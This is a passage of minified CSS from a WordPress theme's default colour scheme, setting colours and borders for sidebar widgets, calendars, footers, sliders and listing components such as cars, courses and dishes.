ul.wp-block-page-list>li>a:hover,.scheme_default.sidebar ul.wp-block-archives-list>li>a:hover,.scheme_default.sidebar ul.wp-block-categories-list>li>a:hover,.scheme_default.sidebar ul.wp-block-categories__list>li>a:hover,.scheme_default.sidebar ul.wp-block-latest-posts:not(.is-grid)>li>a:hover,.scheme_default.sidebar ul.wp-block-rss>li>a:hover,.scheme_default.sidebar .widget>ul:not(.wp-block-social-links)>li>a:hover{background-color:#f4f4f4}.scheme_default.sidebar .widget_archive li{color:#1d1d1d}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#232323}.scheme_default .wp-block-calendar caption,.scheme_default.sidebar .widget_calendar caption{color:#232323}.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{color:#898989}.scheme_default .widget_calendar tbody td{color:#666666 !important}.scheme_default .wp-block-calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar tbody td,.scheme_default.sidebar .widget_calendar tbody td{color:#898989 !important}.scheme_default .widget_calendar tbody td a:hover{color:#232323}.scheme_default.sidebar .widget_calendar tbody td a:hover{color:#ea5907}.scheme_default .wp-block-calendar tbody td a:hover{color:#ea5907!important}.scheme_default .widget_calendar tbody td a:after{background-color:#232323}.scheme_default .wp-block-calendar tbody td a:after,.scheme_default.sidebar .widget_calendar tbody td a:after{background-color:#ea5907}.scheme_default .wp-block-calendar td#today,.scheme_default .widget_calendar td#today{color:#1d1d1d !important}.scheme_default .wp-block-calendar td#today a,.scheme_default .widget_calendar td#today a{color:#232323}.scheme_default .wp-block-calendar td#today a:hover,.scheme_default .widget_calendar td#today a:hover{color:#ffffff}.scheme_default .wp-block-calendar td#today:before,.scheme_default .widget_calendar td#today:before{background-color:#ea5907}.scheme_default.sidebar .wp-block-calendar td#today:before,.scheme_default.sidebar .widget_calendar td#today:before{background-color:#ea5907}.scheme_default .wp-block-calendar td#today a:after,.scheme_default .widget_calendar td#today a:after{background-color:#232323}.scheme_default .wp-block-calendar td#today a:hover:after,.scheme_default .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#232323}.scheme_default .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_default .wp-calendar-nav .wp-calendar-nav-next a,.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{color:#898989}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#ea5907}.scheme_default .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_default .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{color:#232323}.scheme_default .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_default .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#ffffff}.scheme_default .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_default .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{color:#232323;	background-color:#f4f4f4}.scheme_default .widget_categories li{color:#232323}.scheme_default.sidebar .widget_categories li{color:#1d1d1d}.scheme_default .wp-block-tag-cloud a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#232323;	background-color:#e0e0e0}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#232323;	background-color:#f4f4f4}.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#232323 !important;	background-color:#ea5907}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{background-color:#ea5907}.scheme_default .widget_rss .widget_title a:first-child{color:#232323}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ea5907}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#ea5907}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#72cfd5}.scheme_default .widget_rss .rss-date{color:#898989}.scheme_default.sidebar .widget_rss .rss-date{color:#b7b7b7}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#f4f4f4;	color:#333333}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#3d3d3d}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#1d1d1d}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ea5907}.scheme_default.footer_wrap .widget li a,.footer_wrap .scheme_default.vc_row .widget li a{color:#666666}.scheme_default.footer_wrap .widget li a:hover,.footer_wrap .scheme_default.vc_row .widget li a:hover{color:#232323}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ea5907}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#1d1d1d}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ea5907}.scheme_default .footer_logo_inner{border-color:#3d3d3d}.scheme_default .footer_logo_inner:after{background-color:#333333}.scheme_default .footer_socials_inner .social_item .social_icon{color:#333333}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#1d1d1d}.scheme_default .menu_footer_nav_area ul li a{color:#1d1d1d}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ea5907}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#b7b7b7}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#313131}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e0e0e0;	color:#232323}.scheme_default .footer_copyright_inner a{color:#232323}.scheme_default .footer_copyright_inner a:hover{color:#232323}.scheme_default .footer_copyright_inner .copyright_text{color:#666666}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#232323;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#232323}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field{color:#232323;	border-color:#ececec!important;	background-color:rgba(35,35,35,0.1)!important}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_field,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_field{color:#232323;	border-color:rgba(255,255,255,0)!important;	background-color:rgba(255,255,255,0)!important}.scheme_default .sidebar .widget .widgettitle:after,.scheme_default .sidebar .widget .widget_title:after{background-color:#ea5907}.scheme_default .wp-block-calendar table>thead:after,.scheme_default .widget_calendar table>thead:after{background-color:#f4f4f4}.scheme_default .post_featured_categories a{color:#232323;	background-color:#f4f4f4}.scheme_default .post_featured_categories a:hover{color:#232323;	background-color:#ea5907}.scheme_default .post_layout_excerpt .post_title a:hover{color:#898989}.scheme_default .hotspots-list-item{color:#232323}.scheme_default .hotspots-list-item.hover .hotspots-list-item-number{color:#ffffff;	background-color:#232323}.scheme_default .cq-hotspots .hotspot-item a{color:#232323!important;	background-color:#ea5907!important}.scheme_default .cq-hotspots .hotspot-item a:hover{color:#ffffff!important;	background-color:#232323!important}.scheme_default .cq-hotspots .hotspot-item a i{color:#232323!important}.scheme_default .cq-hotspots .hotspot-item a:hover i{color:#ffffff!important}.scheme_default .custom .tp-bullet{background-color:#bcbcbc}.scheme_default .custom .tp-bullet.selected{background-color:rgba(255,255,255,0)}.scheme_default .custom .tp-bullet:before{border-color:#232323}.scheme_default .post_layout_classic .post_title a:hover,.scheme_default .post_layout_chess .post_title a:hover{color:#898989}.scheme_default .locations_row,.scheme_default .locations_row a{color:#898989}.scheme_default .locations_row a:hover{color:#ea5907}.scheme_default body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{color:#232323}.scheme_default body .booked-calendar-wrap .booked-appt-list .timeslot .button:hover .spots-available{color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#232323}.scheme_default .trx_addons_accent>a:hover{color:#ea5907}.scheme_default .trx_addons_hovered_text{color:#ea5907}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ea5907}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#ea5907}.scheme_default .trx_addons_accent_bg{background-color:#ea5907;	color:#232323}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#232323}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#232323}.scheme_default .trx_addons_dark>a:hover{color:#232323}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#232323}.scheme_default .trx_addons_inverse>a:hover{color:#ffffff}.scheme_default .trx_addons_dropcap_style_1{color:#232323;	background-color:#ea5907}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#232323}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#232323}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ea5907}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e0e0e0}.scheme_default .trx_addons_tooltip{color:#232323;	border-color:#232323}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#232323}.scheme_default .trx_addons_tooltip:after{border-top-color:#232323}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#232323}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#232323}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#232323}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#232323}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_default .trx_addons_hover_mask{background-color:rgba(35,35,35,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#bcbcbc}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#232323;	background-color:#72cfd5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#ea5907}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#333333;	background-color:#3d3d3d}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#232323;	background-color:#ea5907}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#232323}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#232323}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#666666}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#898989}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#ea5907}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#ea5907}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#bcbcbc;	background-color:rgba(255,255,255,0);	border-color:rgba(255,255,255,0)}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#232323;	background-color:rgba(255,255,255,0);	border-color:rgba(255,255,255,0)}.scheme_default .sc_slider_controls .slider_progress{background-color:#e0e0e0}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#232323}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#232323;	border-color:#232323}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#232323;	background-color:#232323}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:rgba(255,255,255,0);	background-color:rgba(255,255,255,0)}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ea5907;	background-color:rgba(255,255,255,0)}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#232323}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#232323}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#232323}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#232323}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#232323}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#898989}.scheme_default .slider_style_modern .swiper-pagination-current{color:#232323}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#232323}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#f4f4f4}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#3d3d3d}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#1d1d1d}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#b7b7b7}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#232323;	background-color:#232323}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#232323}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#232323}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#232323}.scheme_default .widget_contacts .contacts_info{color:#333333}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ea5907}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#1d1d1d}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ea5907}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#232323}.scheme_default .sc_recent_news_header_category_item_more{color:#232323}.scheme_default .sc_recent_news_header_more_categories{border-color:#313131;	background-color:#232323}.scheme_default .sc_recent_news_header_more_categories>a{color:#72cfd5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ea5907;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#232323;	background-color:#232323}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#232323}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#1d1d1d;	background-color:#f4f4f4}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e0e0e0}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e0e0e0}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#666666}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#232323 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#898989}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#232323}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#333333}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ea5907 !important}.scheme_default .sc_item_title:after{background-color:#ea5907}.scheme_default .sc_item_subtitle{color:#232323}.scheme_default .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ea5907}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#898989}.scheme_default .theme_scroll_down:hover{color:#232323}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#232323}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ea5907}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#232323}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#232323;	border-color:#666666}.scheme_default .sc_action_item_event .sc_action_item_description{color:#666666}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e0e0e0;	color:#232323}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#232323;	color:#232323}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#232323}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#232323}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#232323;	background-color:#232323}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#f4f4f4;	color:#333333}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ea5907}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ea5907}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#72cfd5}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sc_blogger_default .sc_blogger_item .post_featured .categories a{color:#232323;	background-color:#f4f4f4}.scheme_default .sc_blogger_default .sc_blogger_item .post_featured .categories a:hover{color:#232323;	background-color:#ea5907}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_title a{color:#1d1d1d}.scheme_default .sc_blogger_item_title a:hover{color:#666666}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_content{color:#232323}.scheme_default .sc_blogger_item .more-link{color:#ea5907}.scheme_default .sc_blogger_item .more-link:hover{color:#1d1d1d}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#f4f4f4}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#898989}.scheme_default .sc_cars_item_compare.in_compare_list{color:#232323}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#232323}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#898989}.scheme_default .cars_page_title .cars_page_status>a{color:#232323;	background-color:#232323}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#ea5907}.scheme_default .cars_page_title_address{color:#898989}.scheme_default .cars_price{color:#898989}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#232323}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#3d3d3d}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f4f4f4;	border-color:#f4f4f4;	border-bottom-color:#3d3d3d}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#3d3d3d;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efefef;	border-color:#efefef #efefef #3d3d3d}.scheme_default .cars_page_agent_info_position{color:#898989}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#666666}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#232323}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#666666}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#232323;	background-color:#ececec}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#232323}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#232323}.scheme_default .sc_content_number{color:#efefef}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ea5907;	background-color:#232323}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ea5907;	border-color:#3d3d3d;	background-color:#f4f4f4}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f4f4f4}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#1d1d1d}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ea5907}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item_date{color:#1d1d1d}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ea5907}.scheme_default .sc_courses_default .sc_courses_item_period{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta{color:#898989}.scheme_default .courses_single .courses_page_meta_item_date{color:#232323}.scheme_default .courses_single .courses_page_period{color:#898989}.scheme_default .sc_dishes_default .sc_dishes_item{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#ea5907}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#72cfd5}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#ea5907}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#1d1d1d}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#666666;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#232323}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 